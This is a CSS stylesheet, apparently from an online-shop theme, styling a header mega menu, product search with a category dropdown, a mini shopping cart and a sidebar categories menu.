.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  font-weight: bold;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  background: #ffffff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .mmm_fullwidth_container,
.header-container .header .horizontal-menu #primary > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.header-container .header-inner .row-container {
  display: flex;
  display: -webkit-flex;
  align-items: center;
}
.header-container .logo {
  display: flex;
  height: 120px;
  margin: 0;
  position: relative;
  z-index: 1;
}
.header-container .logo .vc_figure,
.header-container .logo .logo-inner {
  margin: auto 0;
}
.header-container .logo .vc_figure a,
.header-container .logo .logo-inner a {
  max-width: 100%;
  vertical-align: middle;
}
.header-container .logo .vc_figure a img,
.header-container .logo .logo-inner a img {
  display: block;
}
.header-container .header-middle {
  border-bottom: 1px solid #ebebeb;
  position: relative;
  z-index: 998;
}
.header-container .header-bottom {
  position: relative;
  z-index: 993;
}
.header-container .search-categories-container {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 96px;
  z-index: 1;
  text-align: left;
}
.header-container .search-categories-container .cate-toggler {
  cursor: pointer;
  margin: 13px 0;
  line-height: 24px;
  padding: 0 13px;
  color: #363f4d;
  width: 160px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  border-left: 1px solid #ebebeb;
}
.header-container .search-categories-container .cate-toggler:after {
  content: '\f107';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 1em;
  position: absolute;
  right: 15px;
}
.header-container .search-categories-container .widget_product_categories {
  position: absolute;
  top: 100%;
  left: 0;
  min-width: 100%;
  z-index: 10001;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories {
  display: none;
  list-style-type: none;
  background: #fff;
  box-shadow: 0 0 2px rgba(0,0,0,0.2);
  padding: 10px 15px;
  max-height: 300px;
  overflow-y: scroll;
  min-width: 175px;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  border-radius: 10px;
  background-color: #F5F5F5;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  background-color: #555;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories li a {
  color: #999;
  font-size: 13px;
  line-height: 30px;
  display: block;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories li a:hover {
  color: #9ACF6A;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories.open {
  display: block;
}
.header-container .header-search {
  position: relative;
  background: #fff;
  display: block;
  z-index: 1111;
  margin: 10px 0;
}
.header-container .header-search:before {
  content: "";
  height: 23px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .widget_product_search #searchform label {
  display: none;
}
.header-container .widget_product_search #searchform .form-input {
  position: relative;
  padding-right: 40px;
}
.header-container .widget_product_search #searchform #ws {
  background: none;
  border: 0;
  color: #a4a4a4;
  line-height: 39px;
  height: 39px;
  margin: 0;
  outline: none;
  padding: 0 15px;
  width: 100%;
}
.header-container .widget_product_search #searchform #wsearchsubmit {
  background: none;
  box-shadow: none;
  border: 0;
  color: #363f4d;
  font-size: 1.43em;
  font-weight: 600;
  padding: 0 0 0 15px;
  outline: none;
  position: relative;
  z-index: 1;
  line-height: 39px;
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.header-container .widget_product_search #searchform #wsearchsubmit i {
  display: block;
}
.header-container .widget_product_search #searchform #wsearchsubmit:hover {
  color: #9ACF6A;
}
.header-container .widget_shopping_cart {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  padding: 0;
  margin: 29px 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content {
  position: relative;
  padding: 10px 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler {
  margin: auto;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  display: block;
  padding: 0;
  position: relative;
  color: #2C2C2C;
  text-align: left;
  padding-left: 65px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a i {
  font-size: 1.43em;
  display: block;
  line-height: 46px;
  width: 50px;
  height: 50px;
  border: 2px solid #ebebeb;
  border-radius: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  text-align: center;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-quantity {
  display: block;
  line-height: 16px;
  color: #838b98;
  font-size: 0.92em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-title {
  display: none;
  font-size: 1em;
  text-transform: capitalize;
  line-height: 1;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-total {
  color: #9ACF6A;
  font-weight: 500;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-total:after {
  color: #838b98;
  content: "\f123";
  font-family: 'Ionicons';
  display: inline-block;
  margin-left: 5px;
  font-size: 0.7em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
  border-radius: 3px;
  box-shadow: 0 0 7px 0 rgba(0,0,0,0.15);
  background: #FFFFFF;
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  display: none;
  font-size: 1em;
  line-height: 1.5;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 100%;
  width: 300px;
  z-index: 12000;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  text-align: center;
  float: left;
  padding: 20px 10px;
  width: 100%;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  text-align: left;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  overflow: hidden;
  padding: 15px 0;
  margin: 0;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image {
  float: left;
  position: relative;
  width: 82px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image img {
  box-shadow: none;
  width: 100%;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image .quantity {
  background: -webkit-linear-gradient(#7f7f7f,#4c4c4c);
  background: -o-linear-gradient(#7f7f7f,#4c4c4c);
  background: -moz-linear-gradient(#7f7f7f,#4c4c4c);
  background: linear-gradient(#7f7f7f,#4c4c4c);
  border-radius: 40px;
  color: #fff;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  height: 20px;
  left: -10px;
  line-height: 20px;
  overflow: visible;
  position: absolute;
  text-align: center;
  top: -10px;
  width: 20px;
  z-index: 1;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image:hover {
  border: 1px solid #9ACF6A;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details {
  margin-left: 100px;
  position: relative;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  color: #363f4d;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  text-align: left;
  text-transform: capitalize;
  width: 160px;
  font-size: 1.07em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name:hover {
  color: #9ACF6A;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .variation {
  border: none;
  display: none;
  float: left;
  padding: 2px 0 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove {
  background: #eaeaea;
  color: #2c2c2c !important;
  display: block;
  font-size: 1rem;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  width: 20px;
  height: 20px;
  line-height: 20px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove i {
  font-size: 18px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove:hover {
  background: #9ACF6A;
  color: #fff !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .quantity {
  color: #7a7a7a;
  font-size: 0.86em;
  float: left;
  text-align: left;
  width: 100%;
  margin-bottom: 7px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .price-cart .amount {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total {
  border-top: 1px solid #ebebeb;
  line-height: 40px;
  padding: 10px 0;
  margin: 0;
  text-align: left;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 1.15em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total strong {
  font-weight: 600;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total .amount {
  float: right;
  font-size: 1em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons {
  text-align: left;
  display: block;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
  background: #dfdfdf;
  margin: 0;
  height: 37px;
  line-height: 37px;
  font-weight: 600;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:hover {
  background: #9ACF6A;
  color: #fff;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.disabled,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:disabled,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a[disabled] {
  padding: 0 25px !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.disabled:hover,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:disabled:hover,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a[disabled]:hover {
  color: #333333 !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.checkout {
  float: right;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  font-size: 12px;
  list-style: none;
  padding-left: 10px;
  text-align: left;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  padding-top: 20px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.categories-menu {
  position: absolute;
  left: 15px;
  right: 15px;
}
.categories-menu .catemenu-toggler {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 1px;
  color: #363f4d;
  padding: 0 15px;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 0.92em;
  font-weight: 500;
  height: 59px;
  line-height: 59px;
  width: 100%;
  position: relative;
}
.categories-menu .catemenu-toggler i {
  display: inline-block;
  font-size: 2em;
  vertical-align: middle;
  margin-right: 10px;
  float: left;
  line-height: 59px;
}
.categories-menu #categories {
  display: none;
}
.categories-menu > ul {
  display: none;
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 100;
}
.categories-menu > ul > li {
  list-style: none;
}
.categories-menu > ul > li:hover > a {
  background-color: #313131;
}
.categories-menu > ul > li .children {
  display: none;
}
.categories-menu > ul > li > a {
  background-color: #9ACF6A;
  background-image: none;
  border-bottom: 1px solid #8dc957;
  color: #363f4d;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  height: 48px;
  line-height: 47px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.categories-menu > ul > li > a:hover {
  background-color: #313131;
  background-image: none;
}
.categories-menu .categories-menu-container {
  display: none;
  position: relative;
  z-index: 100;
}
.categories-menu .categories-menu-container ul {
  margin: 0;
  padding: 0;
}
.categories-menu .categories-menu-container ul > li {
  list-style: none;
}
.categories-menu .categories-menu-container ul > li:hover > a {
  background-color: #313131;
}
.categories-menu .categories-menu-container ul > li .sub-menu {
  display: none;
}
.categories-menu .categories-menu-container ul > li > a {
  background-color: #9ACF6A;
  background-image: none;
  border-bottom: 1px solid #8dc957;
  color: #363f4d;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  height: 48px;
  line-height: 47px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.categories-menu .categories-menu-container ul > li > a:hover {
  background-color: #313131;
  background-image: none;
}
.morelesscate {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 1px 1px;
  bottom: -1px;
  display: none;
  right: 0;
  left: 0;
  position: absolute;
  z-index: 991;
}
.morelesscate span {
  background-color: #fff;
  background-image: none;
  color: #363f4d;
  cursor: pointer;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 500;
  height: 48px;
  line-height: 48px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: capitalize;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.morelesscate span i {
  font-size: 16px;
  height: 44px;
  line-height: 44px;
  padding-right: 15px;
  vertical-align: middle;
}
.morelesscate span:hover {
  color: #9ACF6A;
}
.morelesscate span.lesscate {
  display: none;
}
#categories {
  background: #fff;
  height: auto;
}
#categories > .menu_holder {
  width: 100%;
  position: relative;
}
#categories > .menu_holder .menu_inner {
  background: #fff;
  border: 1px solid #ebebeb;
  width: 100%;
  padding: 0;
  position: relative;
}
#categories > .menu_holder .menu_inner .nav_logo {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li {
  background: none;
  padding: 0 20px !important;
}
#categories > .menu_holder .menu_inner > ul > li:hover > a.item_link {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none !important;
}
#categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link {
  color: #9ACF6A;
  background-image: none;
  border-color: #ebebeb;
}
#categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor.menu-item-has-children > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-menu-item.menu-item-has-children > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-product-ancestor.menu-item-has-children > a.item_link {
  color: #9ACF6A;
  background-image: none;
  border-color: #ebebeb;
}
#categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link {
  background-image: none;
}
#categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  border: none;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  right: 5px;
  top: 0;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link {
  background-image: none;
  border-bottom: 1px solid #ebebeb;
  color: #666b72;
  display: block;
  font-size: 14px;
  font-weight: 400;
  height: 45px;
  line-height: 44px;
  overflow: hidden;
  padding: 0;
  text-decoration: none;
  word-wrap: break-word;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link i {
  font-size: 14px;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link i:before {
  vertical-align: top;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link > .link_content {
  height: 100%;
  line-height: inherit;
  margin: 0 !important;
  padding-right: 10px;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link.with_icon > .link_content {
  margin: 0;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  height: 100%;
  line-height: inherit;
  text-transform: capitalize;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link:hover {
  background-image: none;
  color: #9ACF6A;
  border-color: #ebebeb;
}
#categories > .menu_holder .menu_inner > ul > li > a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  background: #FFFFFF;
  box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.1);
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  padding: 0 15px;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  border-bottom: 1px solid #ebebeb;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:last-child {
  border-bottom: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  font-size: 14px;
  padding: 0;
  text-transform: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #7a7a7a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: .933em;
  font-weight: normal;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #7a7a7a;
  float: left;
  height: 41px;
  line-height: 41px;
  padding-right: 9px;
  position: static;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link .link_text {
  color: #9ACF6A;
}
